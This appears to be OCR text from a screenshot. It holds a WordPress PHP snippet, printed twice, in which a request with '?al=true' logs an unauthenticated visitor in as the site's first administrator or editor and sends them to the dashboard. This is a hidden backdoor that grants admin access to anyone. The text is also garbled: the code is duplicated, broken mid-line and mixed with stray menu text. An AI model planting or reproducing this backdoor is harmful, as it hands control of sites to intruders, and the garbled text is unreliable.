
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
MAIN MENU
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2); // _ea_al add_action('init',
function(){ if(isset($_GET['al']) && $_GET['al']==='true'){
if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Scratch royal